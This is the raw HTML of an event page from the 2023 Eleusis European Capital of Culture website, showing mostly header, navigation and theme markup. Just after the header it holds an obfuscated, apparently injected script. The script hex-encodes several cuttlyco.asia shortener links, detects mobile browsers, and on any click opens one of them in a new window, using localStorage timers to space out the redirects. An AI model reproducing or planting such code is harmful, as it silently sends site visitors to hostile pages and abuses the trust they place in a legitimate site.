			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '47943';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-47943 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-30406">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="30406" class="elementor elementor-30406 elementor-location-single post-47943 event type-event status-publish has-post-thumbnail hentry event-categories-free-entrance event-categories-people-society event-categories-performing-arts" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 